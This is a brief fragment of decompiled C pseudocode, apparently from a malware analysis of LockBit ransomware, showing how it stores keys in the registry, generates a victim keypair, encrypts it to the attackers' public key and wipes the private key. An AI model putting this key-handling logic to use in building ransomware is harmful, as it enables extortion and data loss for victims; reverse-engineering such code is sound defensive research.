 if ( RegCreateKeyExW(
HKEY_CURRENT_USER,
(LPCWSTR)lockbit_crypto_key_regkey_name,
0,
0,
0,
0xF003F,
0,
(PHKEY)&lockbit_regkey_handle,
(LPDWORD)&lpdwDisposition) )
{ // fails to create reg key
w_crypto_box_keypair((int)VICTIM_PUBLIC_KEY, (int)&VICTIM_PRIVATE_KEY);
w_crypto_box_easy(VICTIM_PUBLIC_KEY, SESSION_BOX, 64ui64, (int)LOCKBIT_PUBLIC_KEY);
w_mem_fill(&VICTIM_PRIVATE_KEY, 0xFF, 0x20);// Clear victim_private_key
goto LABEL_67;
}